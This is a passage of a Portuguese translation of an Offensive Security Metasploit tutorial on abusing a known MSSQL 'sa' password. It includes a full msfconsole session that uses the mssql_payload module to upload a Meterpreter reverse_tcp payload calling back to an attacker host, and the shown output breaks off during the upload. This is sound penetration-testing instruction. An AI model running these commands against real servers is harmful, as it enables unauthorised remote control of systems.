 Na seção anterior você viu o básico da criação de um módulo, eu queria mostrar-lhe este módulo
para obter uma compreensão do que estamos prestes a construir. Este módulo permite que você
rapidamente entregar cargas Metasploit base através de servidores Microsoft SQL. O actual código
funciona com 2000, 2005 e 2008. Essas próximas seções primeiro andar você através de como usar
este vetor de ataque, e você começar do zero na reconstrução de como eu era capaz de escrever esta
carga (HDM e depois limpou meu código).
Vamos primeiro dar uma olhada em como o exploit funciona. Se você ler a seção de Fast-Track, já
que você iria perceber que algo semelhante acontece dentro de Fast-Track também. Quando um
administrador instala primeiro SQL Server 2000, 2005 ou 2008, se precisar de autenticação mista
ou autenticação baseada em SQL, que tem de especificar uma senha para o sa "famigerada" conta.
A SA "é a conta de administrador de sistemas para servidores baseado em SQL e tem uma tonelada
de permissões no sistema em si. Se você pode de alguma forma adivinhar a senha de "sa", então
você pode alavancar vetores de ataque através Metasploit para executar ataques adicionais. Se você
olhou para alguns dos capítulos anteriores, você viu como os servidores SQL descoberta através da
porta UDP 1434, bem como realizar dicionário baseado em ataques de força bruta contra endereços
IP a fim de adivinhar o sa "SQL" conta.
De agora em diante, vamos assumir que você já sabe a senha para o servidor MSSQL e que você
está pronto para entregar sua carga para o sistema operacional subjacente e não use Fast-Track.
Vamos lançar o ataque:
< metasploit ------------
 ,__,
 (oo)____
(__) )
||--|| *
=[ metasploit v3.4-dev [core:3.4 api:1.0]
+ -- --=[ 453 exploits - 218 auxiliary
+ -- --=[ 192 payloads - 22 encoders - 8 nops
=[ svn r7690 updated today (2009.12.04)
msf > use windows/mssql/mssql_payload
msf exploit(mssql_payload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mssql_payload) > set LHOST 10.10.1.103
LHOST => 10.10.1.103
msf exploit(mssql_payload) > set RHOST 172.16.153.129
RHOST => 172.16.153.129
msf exploit(mssql_payload) > set LPORT 8080
LPORT => 8080
msf exploit(mssql_payload) > set MSSQL_PASS ihazpassword
MSSQL_PASS => ihazpassword
msf exploit(mssql_payload) > exploit
[*] Started reverse handler on port 8080
[*] Warning: This module will leave QiRYOlUK.exe in the SQL Server %TEMP%
directory
[*] Writing the debug.com loader to the disk...
[*] Converting the debug script to an executable...
[*] Uploading the payload, please be patient...
[*] Converting the encoded payload...
© Offensive Security 2009
Traduzido por Rafael Torres
 